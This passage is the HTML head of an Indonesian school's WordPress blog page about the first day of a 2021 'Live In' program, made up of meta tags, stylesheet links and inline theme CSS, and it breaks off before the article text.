

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/
body_size: 55401
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Merangkai Asa, Merengkuh Bahagia (Hari Pertama) Live In 2021; &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Merangkai Asa, Merengkuh Bahagia (Hari Pertama) Live In 2021; Comments Feed" href="https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fmerangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fmerangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 